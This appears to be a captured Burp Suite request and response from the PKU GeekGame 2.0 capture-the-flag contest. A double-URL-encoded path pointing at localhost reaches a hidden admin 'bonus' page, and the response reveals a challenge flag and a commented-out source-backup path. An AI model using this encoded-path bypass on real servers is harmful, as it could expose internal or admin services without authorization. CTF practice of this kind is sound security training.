 Request
Pretty Raw Hex \n
1 POST /admin/http%253A%252F%252Flocalhost%253A8080%252Fbonus/ HTTP/1.1
2 Host: prob08-558w8svo.geekgame.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer: http://prob08-558w8svo.geekgame.pku.edu.cn/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=9DFC4E40600AB403B62117862E63EB8B
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 24 Nov 2022 09:02:01 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13 Content-Language: zh-CN
14 Content-Length: 1624
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
21 <meta name="description" content="">
22 <meta name="author" content="">
23 <title>Admin</title>
24 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
25 <link href="https://getbootstrap.com/docs/4.0/examples/signin/signin.css" rel="stylesheet" crossorigin="anonymous"/>
26 </head>
27 <body>
28 <div class="container">
29 <form class="form-signin" method="post" action="/admin/query">
30 <h2 class="form-signin-heading">PKU GeekGame 2.0</h2>
31 <p>
32 <select name="type" class="custom-select d-block w-100" placeholder="请选择" required autofocus>
33 <option value="none" selected disabled hidden>请选择选项</option>
34 <option value="PKU" name="type" selected="selected">PKU</option>
35 <option value="PKUGame" name="type">PKUGame</option>
36 <option value="PKU_GeekGame" name="type">PKU_GeekGame</option></option>
37 </select>
38 </p>
39 <p>
40 <label for="value" class="sr-only">Value</label>
41 <input type="text" id="value" class="form-control" placeholder="Value" required autofocus name="value" value="
{&quot;type&quot;:&quot;Bonus&quot;,&quot;value&quot;:&quot;flag2{f2d9cc00-180b-404d-8117-d2e712c2e57b} 恭喜你发现flag2，还有其他flag等待你发现哦&quot;}">
42 </p>
43 <button class="btn btn-lg btn-primary btn-block" type="submit">Click</button>
44 </form>
45 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
46 </div>
47 </body>
48 </html>